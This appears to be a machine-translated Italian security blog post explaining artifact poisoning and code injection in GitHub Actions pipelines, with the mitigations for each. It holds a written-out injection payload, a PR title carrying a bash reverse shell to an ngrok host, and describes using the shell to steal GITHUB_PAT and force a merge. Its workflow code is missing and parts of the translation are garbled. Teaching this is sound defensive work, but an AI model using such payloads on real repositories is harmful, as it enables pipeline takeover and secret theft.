Nei post precedenti (vedi Avvelenato indiretto Pipeline Esecuzione I-PPE and Avvelenato Pipeline Esecuzione DPI , ci siamo occupati essenzialmente di DPI (Poisoned Pipeline Esecuzione): abbiamo visto come funziona, i suoi effetti, alcuni sfruttamenti e alcuni modi per proteggersi.
Questo post si addentra in altri aspetti CI/CD pipeline vulnerabilità come Artifact Poisoning e Code Injection.
Per farlo ci baseremo in qualche modo sui DPI quindi facciamo un breve riassunto di quanto visto sui DPI.
Lavori precedenti sui DPI
Per riassumere, abbiamo iniziato con un GitHub di base pipeline per creare e testare il codice contribuito tramite un pull request. Inoltre, definisce alcuni controlli che, se soddisfatti, uniranno il codice al ramo principale. Lo abbiamo chiamato Scenario #1.

Nel nostro post precedente, abbiamo dimostrato come funziona questo basic pipeline Prima vulnerabili sia al D-PPE che all’I-PPE.
Ci siamo riusciti correggere il D-PPE by modifica dell'evento di attivazione da pull_request a pull_request_target, rendendo il pipeline sicuro per i D-PPE. Come promemoria, pipelines attivati su un evento pull_request_target eseguiranno il base pipeline codice, non il pipeline codice contenuto nel pull request.
L'abbiamo chiamato come Scenario #2.

Come risultato di questa modifica, lo abbiamo dimostrato Lo scenario n. 2 era ancora vulnerabile all’I-PPE.
Per risolverlo, abbiamo deciso dividere il pipeline in due:
- il 1st pipeline (Costruisci CI) voluto controlla il codice PR (per costruirlo), crea la build e genera un artefatto.
- L'2nd pipeline (Prova CI) voluto controlla il codice Base (per evitare la modifica dello script di shell) ed eseguire gli script originali sull'artefatto.
- Per sincronizzare il test CI pipeline da eseguire DOPO la build CI pipeline, useremo il flusso di lavoro_esegui grilletto.
L'abbiamo chiamato come Scenario #3.

Recuperiamo il codice di entrambi pipelines secondo queste modifiche...
1st pipeline (Costruisci CI):
2nd pipeline (Test CI):
Avvelenamento da artefatto
Secondo quanto sopra CI/CD pipelines:
- pipeline Costruisci CI is sicura A entrambi D-PPE (a causa di pull_request_target) e I-PPE (perché non esegue più lo script di shell).
- pipeline Prova CI è altresì sicura A entrambi D-PPE (a causa di flusso di lavoro_esegui) e I-PPE (perché controlla il codice di base per ottenere lo script di shell originale)
Approfondiamo questa “soluzione”.
Pipeline Prova CI scarica l'artefatto come file zip.
Una volta decompresso, esegue lo script di shell "sicuro". Perché dico lo script di shell "sicuro"? Perché in un passaggio precedente, il pipeline controlla il codice "base", quindi lo script originale viene inserito nella cartella dell'area di lavoro. Pertanto, quando il pipeline esegue lo script di shell che verrà eseguito utilizzando il binario precedentemente scaricato.
Allora, qual è il problema con questo approccio? Il problema arriva quando un utente "crea" un nuovo file pipeline.
Se un utente apre un PR contenente un nuovo file pipeline, GitHub lo eseguirà pipeline (date alcune condizioni, come abbiamo visto nel precedente settimana).
Dato ciò, cosa succede se l'utente crea un nuovo file pipeline con lo stesso nome di Build CI? Sì, è sorprendente, ma GitHub ti consente di crearne due pipelineha lo stesso nome!!
Ricorda che Test CI verrà eseguito dopo Build CI...
Sorprendentemente, perché ora ce ne sono due pipelines con lo stesso nome, il pipeline Il test CI verrà eseguito due volte: uno dopo l'originale pipeline e altri dopo il “nuovo” pipeline.
Come può l'hacker trarne vantaggio?
- Innanzitutto, l'utente malintenzionato può modificare lo script della shell per inviare il segreto al server controllato dagli hacker.
- In secondo luogo, il nuovo pipeline include una riga per copiare lo script della shell modificato nell'artefatto → avvelenando l'artifact!!!
Quando l'utente apre un PR con queste modifiche, il "nuovo" pipeline verrà eseguito (caricando un artefatto avvelenato) e il Deploy CI pipeline verrà eseguito successivamente, risultando in lo script di shell "modificato" sovrascrive lo script di shell "originale" situato nel file pipeline spazio di lavoro.

Questo è ciò che chiamiamo Avvelenamento da artefatto, cioè il capacità di modificare (hackerare) il file pipeline logica attraverso la modifica di a pipeline artefatto.
Uno possibile bonifica è abbastanza semplice: semplicemente decomprimere l'artefatto in una sottocartella dell'area di lavoro eviterebbe di sovrascrivere lo script della shell "base"..
Iniezione di codice
Oltre all'avvelenamento da artefatti, vedi qualche altra vulnerabilità nel codice sopra?
Andiamo!!
Come puoi vedere nel codice, pipeline Build CI crea il binario, carica il binario come a pipeline artefatto e, inoltre, carica un paio di dati aggiuntivi: il PR Title e il PR Id.
Perché? Perché per unire il PR, come puoi vedere sotto, il Test CI pipeline ha bisogno dell'ID PR per richiamare l'API REST GitHub che unisce il PR.
Come funziona il test CI pipeline ottenere l'ID PR? Condivisione di informazioni in file di testo (parte di a pipeline artefatto) è un modo comune per condividere informazioni tra pipelineS. E questo è esattamente ciò che questi pipelinestanno facendo.
A rigor di termini, per unire il PR è necessario solo l'ID PR, ma il file pipeline L'amministratore ha deciso che la Build CI includa anche il titolo PR, quindi la Test CI pipeline stamperebbe alcuni messaggi informativi contenenti sia l'ID PR che il titolo.
Il PR Title è sempre un dato proveniente dall'utente e, come tale, deve essere sempre considerato non attendibile. Così la pipeline devono trattarsi come tali e adottare misure protettive.
Nel codice sopra, possiamo vedere il messaggio specifico che fa eco al titolo PR. È solo un comando Linux “echo”.
Attraverso l'interpolazione delle stringhe, se il titolo è “un titolo fittizio”, Github genera internamente uno script contenente
Ma cosa succederebbe se il titolo PR fosse qualcosa del tipo:
Titolo dannoso” && bash -i >& /dev/tcp/5.tcp.eu.ngrok.io/10178 0>&1 && echo "La sceneggiatura diventerebbe:
Il risultato è l'apertura di una shell inversa contro il server controllato dagli hacker.

Quella shell inversa potrebbe essere utilizzata per accedere a pipeline secrets (ricorda che Test CI è in esecuzione in modalità privilegio perché viene attivato da workflow_run in modo che abbia accesso ai segreti).
Ma cos'altro si può fare attraverso quel guscio inverso?
Guarda il codice del test CI:
Come puoi vedere nel Test CI pipeline, il comando curl merge utilizza GITHUB_PAT (definito come an pipeline env var), quindi il runner contiene GITHUB_PAT come variabile di ambiente. Inoltre, crea anche una env var che legge l'ID PR.
Quindi l'hacker deve solo copiare il comando curl e incollarlo nella shell inversa, unendo il PR direttamente nel ramo protetto.

Per tutelare tutto questo:
- A evitare interpolazione di stringhe con dati non attendibili (vulnerabili a iniezione di codice) di definizione pipeline env var invece di usarlo direttamente nei comandi echo
Invece di usare:
Usa questo:
- Anche con l'exploit di iniezione del codice, il comando curl merge non avrebbe avuto successo se lo avessi fatto correttamente protetto il tuo pull requests attraverso una revisione o approvazione obbligatoria.
Conclusioni
È in qualche modo difficile da proteggere CI/CD pipelines configurazione e ottieni pipelineÈ privo di vulnerabilità.
Questo non significa che CI/CD I sistemi (come GitHub in questo caso) sono vulnerabili di per sé. CI/CD I sistemi forniscono i mezzi per proteggere dalle vulnerabilità, ma è responsabilità dell'amministratore implementare tali protezioni.

Ma… Non puoi risolvere una vulnerabilità se non sei consapevole della sua esistenza!!!
Naturalmente un amministratore DevOps altamente qualificato può tenere a mente tutte queste minacce e proteggere adeguatamente il CI/CD pipelines, ma, nonostante ciò, è estremamente prezioso utilizzare un prodotto per rilevare tutti questi tipi di vulnerabilità. E naturalmente automatizzare questo processo di detenzione delle vulnerabilità (ad esempio, eseguendo la scansione come parte di CI/CD pipelines).
Questo approccio potrebbe essere chiamato “Cancello di sicurezza":
- Crea un nuovo pipeline (Cancello di sicurezza) per controllare CI/CD pipelines vulnerabilità e creare l'altro CI pipelines da eseguire solo dopo aver completato con successo il cancello di sicurezza pipeline.
- La porta di sicurezza pipelines controllerà per CI/CD pipelines vulnerabilità e,
- Se vengono trovati i vulnerabili, fallirà e, quindi, l'altro pipelinenon verranno eseguiti.
- Se non vengono trovati vulnerabili, il pipeline riuscirà e l'altro pipelines verrà eseguito come al solito.